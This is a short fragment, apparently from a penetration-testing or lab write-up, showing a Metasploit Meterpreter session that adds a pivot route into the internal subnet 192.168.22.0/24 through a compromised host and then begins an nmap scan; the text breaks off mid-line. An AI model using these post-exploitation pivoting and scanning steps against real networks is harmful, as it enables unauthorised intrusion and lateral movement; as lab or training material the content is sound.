 meterpreter >
meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.22.0/255.255.255.0...
[+] Added route to 192.168.22.0/255.255.255.0 via 192.168.20.135
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet Netmask Gateway
192.168.22.0 255.255.255.0 Session 1
meterpreter >
# nmap 192.168.22.0/
Starting Nmap 7.91 ( h
#